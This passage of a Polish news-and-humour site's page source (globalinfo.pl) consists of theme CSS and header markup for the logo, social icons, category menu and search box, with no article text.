line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_28{
float: right;
clear: none;
}
</style>
<style>
.tdi_29 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_29 .tdm-social-item i.td-icon-twitter,
.tdi_29 .tdm-social-item i.td-icon-linkedin,
.tdi_29 .tdm-social-item i.td-icon-pinterest,
.tdi_29 .tdm-social-item i.td-icon-blogger,
.tdi_29 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_29 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_29 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_29 .tdm-social-item i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_29 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_29 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_31,
.tdi_31 .tdc-columns{
min-height: 0;
}.tdi_31,
.tdi_31 .tdc-columns{
display: block;
}.tdi_31 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_33{
vertical-align: baseline;
}.tdi_33 > .wpb_wrapper,
.tdi_33 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_33 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_33 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_33 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_35{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_35,
.tdi_35 .tdc-inner-columns{
display: block;
}.tdi_35 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_35 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_35 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_35.tdc-row-content-vert-center,
.tdi_35.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_35.tdc-row-content-vert-bottom,
.tdi_35.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_35.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_35{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_35 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_37{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
.tdi_38 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_38 .tdb-logo-svg-wrap{
display: block;
}.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_38 .tdb-logo-img-wrap{
display: block;
}.tdi_38 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_38 .tdb-logo-text-title{
display: block;
}.tdi_38 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_38 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_40{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_43{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_43,
.tdi_43 .tdc-inner-columns{
display: block;
}.tdi_43 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_45{
vertical-align: baseline;
}.tdi_45 .vc_column-inner > .wpb_wrapper,
.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{
display: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
display: block !important;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
display: block !important;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.tdi_46{
display: inline-block;
}.tdi_46 .tdb-menu > li .tdb-menu-sep,
.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_46 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_46 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_46 .tdb-menu .tdb-normal-menu ul,
.tdi_46 .td-pulldown-filter-list,
.tdi_46 .td-pulldown-filter-list .sub-menu{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_46 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more{
padding: 0 12px;
}.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more,
.tdi_46 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_46 .tdb-menu > li > a:after,
.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://globalinfo.pl/newsy/"><div class="tdb-menu-item-text">Newsy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-246853"><a href="https://globalinfo.pl/ciekawe/"><div class="tdb-menu-item-text">Ciekawe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://globalinfo.pl/ze-swiata/"><div class="tdb-menu-item-text">Ze Świata</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326"><a href="https://globalinfo.pl/zwierzeta/"><div class="tdb-menu-item-text">Zwierzęta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://globalinfo.pl/z-kraju/"><div class="tdb-menu-item-text">Z Kraju</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://globalinfo.pl/zdrowie/"><div class="tdb-menu-item-text">Zdrowie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://globalinfo.pl/uroda/"><div class="tdb-menu-item-text">Uroda</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://globalinfo.pl/humor/"><div class="tdb-menu-item-text">Humor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265108"><a href="https://globalinfo.pl/inspirujace/"><div class="tdb-menu-item-text">Inspirujące</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-464"><a href="https://globalinfo.pl/kuchnia/"><div class="tdb-menu-item-text">Kuchnia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
flex: 0 0 auto;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-header-search-trigger-enabled{
z-index: 1000;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
